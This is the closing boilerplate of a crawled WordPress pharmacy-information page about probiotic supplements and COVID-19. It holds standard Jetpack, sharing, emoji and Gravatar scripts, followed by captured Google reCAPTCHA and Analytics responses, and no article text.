<script type="text/javascript" src="https://gudangilmu.farmasetika.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"116549855","post":"1329","tz":"0","srv":"gudangilmu.farmasetika.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "116549855", "1329" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gudangilmu.farmasetika.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gudangilmu.farmasetika.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gudangilmu.farmasetika.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260116#ver=20260116' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 10:29:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="znGmG5aZ-SygurYWh-_jHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768854136690');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=408171255&t=pageview&_s=1&dl=https%3A%2F%2Fgudangilmu.farmasetika.com%2Fbuku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19%2F&ul=en-us%40posix&dt=Buku%20Saku%20Suplemen%20Probiotik%20untuk%20Memelihara%20Kesehatan%20Daya%20Tahan%20Tubuh%20dalam%20Menghadapi%20COVID-19%20%E2%80%93%20Gudang%20Ilmu%20Farmasi&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=346366899&gjid=1388103612&cid=1049451662.1768854132&tid=UA-84013016-1&_gid=1568393649.1768854132&_r=1&_slc=1&z=450148804
body_size: -454
content:
2,cG-L7E8EWTQH7